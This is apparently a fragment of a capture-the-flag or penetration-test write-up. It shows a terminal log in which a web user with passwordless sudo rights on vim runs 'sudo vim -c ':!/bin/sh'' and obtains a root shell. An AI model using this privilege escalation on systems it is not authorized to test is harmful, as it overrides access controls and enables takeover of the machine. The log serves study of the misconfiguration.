 User web-user may run the following commands on fyp:
    (ALL) NOPASSWD: /usr/bin/vim
    (ALL) NOPASSWD: /usr/bin/vim
web-user@fyp:/opt/lampp/htdocs/fyp$ sudo vim -c ':!/bin/sh'
sudo vim -c ':!/bin/sh'
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
whoami
root